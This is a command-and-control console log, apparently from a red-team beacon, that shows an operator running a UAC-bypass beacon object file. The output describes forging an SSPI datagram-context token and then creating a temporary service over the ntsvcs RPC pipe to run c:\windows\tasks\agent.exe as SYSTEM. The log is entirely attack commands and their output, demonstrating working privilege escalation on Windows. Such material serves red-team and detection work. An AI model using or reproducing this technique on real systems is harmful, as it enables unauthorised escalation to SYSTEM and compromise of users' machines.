 [19/04 23:09:55] tester [0499549f] beacon > uacbybass sspi c:\\windows\\tasks\\agent.exe
[19/04 23:09:57] [*] Agent called server, sent [9.92 Kb]
[19/04 23:09:58] [+] BOF output
SspiUacBypass - Bypassing UAC with SSPI Datagram Contexts
by @splinter_code
[19/04 23:09:58] [+] BOF output
Forging a token from a fake Network Authentication through Datagram Contexts
[19/04 23:09:58] [+] BOF output
Network Authentication token forged correctly, handle --> 0x324
[19/04 23:09:58] [+] BOF output
Forged Token Session ID set to 2. lsasrv!LsapApplyLoopbackSessionId adjusted the token to our current session
[19/04 23:09:58] [+] BOF output
Bypass Success! Now impersonating the forged token... Loopback network auth should be seen as elevated now
[19/04 23:09:58] [+] BOF output
Invoking CreateSvcRpc (by @x86matthew)
[19/04 23:09:58] [+] BOF output
Connecting to \\127.0.0.1\pipe\ntsvcs RPC pipe
[19/04 23:09:58] [+] BOF output
Opening service manager...
[19/04 23:09:58] [+] BOF output
Creating temporary service...
[19/04 23:09:58] [+] BOF output
Executing 'c:\\windows\\tasks\\agent.exe' as SYSTEM user...
[19/04 23:09:58] [+] BOF output
Deleting temporary service...
[19/04 23:09:58] [+] BOF output
Finished
[19/04 23:09:58] [+] BOF finished